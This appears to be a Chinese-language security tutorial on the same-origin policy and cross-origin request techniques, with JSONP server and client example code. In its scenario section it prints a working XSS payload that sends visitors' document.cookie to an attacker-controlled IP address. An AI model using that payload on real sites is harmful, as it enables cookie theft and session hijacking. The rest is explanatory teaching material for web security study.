跨域资源请求方式
0x01简介
浏览器的同源策略,限制了来自不同源的“document”或者脚本,对当前“document”读取或设置某些属性,这一策略非常重要,试想如果没有同源策略,可能a.com的一段JavaScript脚本,在b.com 未曾加载此脚本时候,也可以随意修改b.com的页面(在客户端浏览器的显示中)。为了不让浏览器的页面行为发生混乱,浏览器提出了Origin(源)这一概念,来自不同Origin的对象无法干扰。
在浏览器中,<script>,<img>,<iframe>等标签都可以跨域加载资源,而不受同源策略的先知,这些带“src”属性的标签每次加载的时候,实际上市由浏览器发起的一次Get请求,不同于XMLHttpRequest的是,通过src属性加载的资源,浏览器限制了Javascrip的权限,使其不能读、写返回的内容。
对于浏览器来说,除了DOM、cookie、XMLHttpRequest会受到同源策略的线之外,浏览器加载的一些第三方插件也有各自的同源策略。最常见的一些插件如Flash、Java Applet等都有自己的控制策略。一句话概括同源策略就是其规定了不同域的客户端脚本在没明确授权的情况下,不能读取对方的资源。
0x02应用场景介绍
在构建 Web 项目或者进行 XSS 攻击时,常常需要进行跨域资源访问。设想这样一个场景:攻击者 Attacker 在网站 A 上注入了一段恶意 JS 代码,用来盗取访问者的浏览器、Cookie、IP 等信息,并通过 ajax 请求将这些信息以参数的形式(GET、POST 皆可)发送至攻击者事先准备好的服务站 B 上。若按同源策略规定,在网站 A 上不能直接请求或者发送数据至网站 B,那么这里就要用到一些跨域资源请求的方法。
科普:AJAX Asynchronous javascript and xml 异步的JavaScript和xml,异步可以理解为单独开启了一个线程,独立于浏览器主线程去做自己的事,这样浏览器就不会去等待,这个异步在后台悄悄的进行。
当然呢,可以使用ajax的请求,也可以使用JavaScript方式发送,这个时候就不会有同源策略的限制了,比如下面的payload
<script>document.write('<img src="http://192.168.28.127/xss1.php?c='+document.cookie+'" width=0 height=0 border=0 />');</script>
0x03详述和测试
关于跨域请求的一些方法有以下几种
1.同主域名的话可以控制document.domain进行跨子域(因为只能跨子域,所以攻击利用性较小,开发中可能用到的比较的多)
2.利用iframe结合location.hash进行跨域数据获取(也不常用)
3.通过iframe.name跨域传递数据(也不常用)
4.通过html5中的postMessage(常用)
5.通过CORS跨域(常用)
6.通过jsonp跨域(常用)
其中参考了RickGray的文章Link:浏览器的跨域资源请求
我个人对该文中的方法进行了删除和添加,删除的是利用JavaScript跨域,就像前面所说的因为由前面的内容知道js代码中src加载的属性是不受同源策略限制的,也就不存在所谓的跨域和不跨域的问题了。
增加的是jsonp的跨域请求方法。
前面的五种方式在RickGray的文章中都也有了很好的代码示例,我就不详述了,我就jsonp的跨域请求做一个代码说明
JSONP 全称是 JSON with Padding ,是基于 JSON 格式的为解决跨域请求资源而产生的解决方案。他实现的基本原理是利用了 HTML 里 <script></script> 元素标签,远程调用 JSON 文件来实现数据传递。jsonp的核心是动态添加<script>标签来调用服务器提供的js脚本。
服务端a(数据提供方)代码如下:
1 <?php 2 #注意如果不设置Content-type 为json格式可能会导致xss攻击 3 header('Content-type: application/json'); 4 //获取回调函数名 5 $jsoncallback = htmlspecialchars($_REQUEST ['jsoncallback']); 6 //$jsoncallback = $_GET ['jsoncallback']; 7 //json数据 8 $json_data = '["customername1","customername2"]'; 9 //输出jsonp格式的数据 10 print $jsoncallback . "(" . $json_data . ")"; 11 ?>
客户端b(请求发起方)代码如下:
1 <!DOCTYPE html> 2 <html> 3 <head> 4 <meta charset="utf-8"> 5 <title>JSONP Test</title> 6 </head> 7 <body> 8 <div id="divCustomers"></div> 9 <script type="text/javascript"> 10 function callbackFunction(result, methodName) 11 { 12 var html = '<ul>'; 13 for(var i = 0; i < result.length; i++) 14 { 15 html += '<li>' + result[i] + '</li>'; 16 } 17 html += '</ul>'; 18 document.getElementById('divCustomers').innerHTML = html; 19 } 20 </script> 21 <script type="text/javascript" src="http://b.0xfa.club/jsonp/jsonp.php?jsoncallback=callbackFunction"></script> 22 </body> 23 </html>

这个时候我们访问a.0xfa.club/jsonp/in.html可以看到我们获取到了b.0xfa.club下的数据

0x04拓展
jsonp的出现也会导致一些安全问题,相关的问题可以参考
1.jsonp安全攻防技术 http://blog.knownsec.com/2015/03/jsonp_security_technic/
2.分享一个jsonp劫持造成的新浪某社区CSRF蠕虫 https://www.leavesongs.com/HTML/sina-jsonp-hijacking-csrf-worm.html
0x05总结
同源策略的出现是为了安全,由于同源策略的出现导致了跨域请求问题的产生,跨域问题的产生又产生了很多的解决方案,这些解决方案作为新的技术如果设计的不合理或者使用者并未按照规范进行开发又会导致安全问题,开发者只有了解这其中的种种关系才能开发出安全的产品,同样安全研究者也需要有纵观全局的眼光和广阔的知识面,才能挖掘出更好的漏洞。
0x06Reference
1.https://zh.wikipedia.org/wiki/JSONP
2.http://rickgray.me/2015/09/03/solutions-to-cross-domain-in-browser.html
3.http://blog.knownsec.com/2015/03/jsonp_security_technic/
4.http://www.importnew.com/23253.html
5.http://blog.portswigger.net/2016/11/json-hijacking-for-modern-web.html


